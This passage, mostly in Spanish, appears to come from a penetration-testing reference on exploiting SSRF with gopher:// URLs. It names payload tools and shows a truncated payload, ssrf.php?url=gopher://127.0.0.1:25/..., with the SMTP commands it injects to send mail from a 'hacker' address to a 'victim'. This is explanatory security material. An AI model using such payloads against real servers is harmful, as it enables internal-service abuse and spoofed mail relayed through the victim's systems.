 Gopher://
Usando este protocolo puedes especificar la IP, puerto y bytes que quieres que
el servidor envíe. Luego, básicamente puedes explotar un SSRF para
comunicarte con cualquier servidor TCP (pero primero necesitas saber cómo
hablar con el servicio).
Afortunadamente, puedes usar Gopherus para crear payloads para varios
servicios. Además, remote-method-guesser se puede utilizar para crear
payloads gopher para servicios Java RMI.
Gopher smtp
ssrf.php?url=gopher://127.0.0.1:25/xHELO%20localhost%250d%250aMAIL%20FR
will make a request like
HELO localhost
MAIL FROM:<hacker@site.com>
RCPT TO:<victim@site.com>
DATA
From: [Hacker] <hacker@site.com>
To: <victime@site.com>
Date: Tue, 15 Sep 2017 17:20:26 -0400